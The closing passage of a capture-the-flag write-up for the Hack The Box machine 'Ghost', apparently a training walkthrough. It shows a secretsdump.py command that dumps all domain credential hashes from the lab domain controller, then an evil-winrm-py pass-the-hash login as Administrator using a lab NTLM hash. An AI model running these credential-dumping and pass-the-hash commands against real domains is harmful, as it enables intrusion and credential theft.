

Lets dump the full domain using secretsdump.py.
Secretsdump to dump DC01.GHOST.HTB
Dumping the full domain.
1
secretsdump.py -k -no-pass dc01.ghost.htb -dc-ip 10.129.231.105
Shell as Administrator on DC01.GHOST.HTB
Since now we have the admin hash we can winrm into the DC.
1
evil-winrm-py -i 10.129.231.105 -u 'Administrator' -H '1cdb17d5c14ff69e7067cffcc9e470bd'

Rooted !
Thanks for reading 😄